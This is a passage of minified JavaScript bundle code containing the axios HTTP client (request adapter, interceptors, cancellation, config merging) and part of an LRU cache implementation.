v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 